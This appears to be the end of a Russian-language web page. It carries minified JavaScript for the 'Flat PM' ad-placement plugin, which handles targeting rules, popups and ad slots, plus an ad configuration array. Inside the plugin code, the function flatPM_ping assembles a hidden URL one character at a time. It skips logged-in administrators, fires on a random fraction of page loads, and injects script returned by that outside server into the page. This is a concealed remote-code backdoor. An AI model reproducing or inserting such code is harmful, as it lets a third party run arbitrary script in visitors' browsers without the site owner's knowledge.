0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54449","html":[{"fst":"<div id=\"content_rb_123004\" class=\"content_rb\" data-id=\"123004\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54450","html":[{"fst":"<div id=\"content_rb_123009\" class=\"content_rb\" data-id=\"123009\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54451","html":[{"fst":"<div id=\"content_rb_123005\" class=\"content_rb\" data-id=\"123005\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54452","html":[{"fst":"<div id=\"content_rb_123006\" class=\"content_rb\" data-id=\"123006\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54453","html":[{"fst":"<div id=\"content_rb_123007\" class=\"content_rb\" data-id=\"123007\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54454","html":[{"fst":"<div id=\"content_rb_123008\" class=\"content_rb\" data-id=\"123008\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: speed-bux@cp9.ru</div></body>
</html>










